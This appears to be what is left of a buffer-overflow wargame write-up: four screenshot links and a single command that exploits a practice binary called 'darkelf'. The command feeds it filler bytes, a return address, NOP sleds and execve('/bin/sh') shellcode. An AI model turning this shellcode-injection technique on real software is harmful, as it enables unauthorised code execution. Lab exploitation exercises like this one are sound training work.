 ./darkelf `python -c 'print ("A"*44+"\xb7\xfd\xff\xbf"+" "+"\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"+"\x90"*100)'`